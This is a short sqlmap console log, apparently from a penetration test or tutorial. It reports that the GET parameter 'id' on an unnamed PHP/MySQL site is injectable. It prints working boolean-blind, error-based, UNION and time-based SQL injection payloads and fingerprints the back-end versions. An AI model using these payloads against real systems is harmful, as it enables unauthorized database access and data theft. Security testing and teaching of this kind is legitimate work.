 [11:07:01] [INFO] target URL appears to have 3 columns in query
[11:07:01] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns'
 injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [
y/N] N
sqlmap identified the following injection points with a total of 25 HTTP(s) requests
:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 3362=3362

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1 AND (SELECT 9338 FROM(SELECT COUNT(*),CONCAT(0x3a6976743a,(SELECT
(CASE WHEN (9338=9338) THEN 1 ELSE 0 END)),0x3a766b663a,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x3a6976743a,0x594a67796b6b7a476
e69,0x3a766b663a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[11:07:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0